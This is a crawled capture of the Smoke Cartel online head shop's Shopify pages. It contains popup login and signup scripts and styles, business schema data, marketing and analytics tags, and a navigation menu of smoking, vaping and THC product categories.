    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?477623",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?477623",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.smokecartel.com"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collections",
          "item": "https://www.smokecartel.com/collections"
        },{
        "@type": "ListItem",
        "position": 3,
        "name": "CBD Dabs &amp; Concentrates",
        "item": "https://www.smokecartel.com/collections/cbd-dabs-concenrates"
      }
    ]
  }
  </script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 8932
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
